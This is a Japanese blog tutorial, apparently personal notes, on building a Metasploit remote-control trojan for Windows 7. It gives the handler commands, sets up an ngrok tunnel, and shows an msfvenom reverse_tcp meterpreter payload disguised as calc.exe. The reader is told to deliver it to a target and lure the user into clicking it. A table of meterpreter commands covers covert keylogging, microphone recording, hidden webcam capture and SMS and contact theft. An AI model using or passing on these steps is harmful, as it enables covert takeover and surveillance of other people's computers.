この記事は 2019-03-19 に作成され、元のタイトルは「msf 生成リモートコントロールトロイの木馬及び免疫初探」です。

2019-12-27 に書き直され、Android を含む一部が削除され、Win7 のリモートコントロールの効果のみがテストされました。

紹介#

リモートコントロールは、ユーザーがクリックすることで、準備したリモートコントロールトロイの木馬を使用して、ユーザーのコンピュータを制御する効果を達成することです。

基本的な材料:

- Kali 2019.4

- Win7 SP1

- ngrok 無料サーバー 1 台

さらに、ngrok は唯一のリモートコントロールサーバーではありません。Kali がインターネットに配置されている場合は中間業者を使用する必要はありません。または、同様のローカルネットワークトンネルサーバーを自分で構築することもできます。

この記事は基本的なチュートリアルであり、メモとして使用されます。

プロセス#

msf で#



直接クイックバックグラウンドリスニング

handler -H 192.168.2.6 -P 8080 -p windows/x64/meterpreter/reverse_tcp

jobsを使用して

コマンドでバックグラウンドタスクを表示するか、通常の手順に従ってください:



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.2.6(ローカルkaliのIP)

set LPORT 8080(ローカルリスニングポート)

set ExitOnSession false(偽のセッションを防ぐ)

exploit -j -z(-jはバックグラウンドタスク、-zは持続的なリスニング)



ngrok で#

公式ウェブサイトで登録し、無料のトンネルを開設します。

ngrok のポートは、1024 より大きい任意のポートを入力する必要があります。これは変更できません。

ローカルの IP とポートは、上記で設定した kali のローカル IP とポートです。後で変更できます。

申し込みが成功したら、kali のローカルマシンで ngrok のクライアントをダウンロードします。



解凍後、フォルダ内で新しいターミナルを開き、次のコマンドを使用します:

./sunny clientid あなたのトンネルID

リスニングを開始できます:

ngrok の基本操作は以前の記事:「WinRAR ディレクトリトラバーサル脆弱性 - CVE-2018-20250 の再現」にも記載されています。

トロイの木馬の生成部分#

リスニング部分が完了したら、ターゲットホストにトロイの木馬を生成して渡すことができます。



ターミナルで次のコマンドを入力します:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ngrokの無料サーバーアドレス(プロトコルを含まない) LPORT=ngrokに入力したポート -f exe -o calc.exe

これにより、基本的な免疫のないリモートコントロールトロイの木馬が生成されます:



このトロイの木馬をターゲットホストに渡し、クリックを誘導すると、msf で meterpreter セッションを取得できます:

安定しない場合があります。これは、ネットワーク接続状況と免疫効果に依存します。現在のペイロードは、必ずしも 360 と火絶によってブロックされることを意味します。

よく使用されるmeterpreterのコマンド:

| コマンド | 機能 |

|---|---|

| keyscan_start | キーボードの記録を開始 |

| keyscan_stop | キーボードの記録を停止 |

| keyscan_dump | キーボードの記録をダウンロード |

| record_mic | 音声の録音(ターゲットホストにマイクがある場合) |

| screenshot | スクリーンショット |

| webcam_chat | ウェブカメラインターフェースを表示 |

| webcam_list | ウェブカメラのリストを表示 |

| webcam_stream | ウェブカメラを開始 |

| webcam_snap | 隠し撮影機能 -i num でどのカメラを開くか指定 |

| run vnc | リモートデスクトップを開始 |

| dump_contacts | 電話番号をエクスポート |

| dump_sms | メッセージをエクスポート |

| より多くのコマンドを表示するには?を入力してください |

この記事は完了です。